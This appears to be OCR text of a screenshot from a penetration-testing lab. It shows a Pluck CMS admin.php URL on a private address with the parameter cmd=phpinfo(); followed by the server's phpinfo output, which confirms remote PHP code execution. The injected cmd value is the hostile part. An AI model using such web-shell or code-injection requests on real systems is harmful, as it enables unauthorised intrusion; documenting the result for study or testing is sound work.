 PHP 7.3.4 - phpinfo()
不安全 | http://192.168.226.136/pluck/admin.php?cmd=phpinfo();
PHP Version 7.3.4
php
System Windows NT DESKTOP-SSQB2AT 10.0 build 10240 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring